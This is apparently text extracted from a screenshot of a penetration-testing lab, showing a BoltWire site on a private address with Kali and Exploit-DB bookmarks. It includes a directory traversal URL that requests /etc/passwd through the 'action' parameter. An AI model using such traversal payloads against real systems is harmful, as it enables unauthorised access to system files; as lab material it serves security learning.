 192.168.19.142:8080/dev/index.php?p=action.search
Email Finder: Free 50 ... Phonebook.cz - Intelli... Find email addresses i... BuiltWith Technology ... Kali Tools Kali NetHunter Exploit-DB Google
WELCOME REGISTER SETUP? ADMIN
search | print | logout
index.php?p=action.search&action=../../../../../../../etc/passwd
BoltWire
Welcome
Thank you for using
BoltWire!
Search
Use this form to search the information on this site:
You are currently logged in as:
Test
SEARCH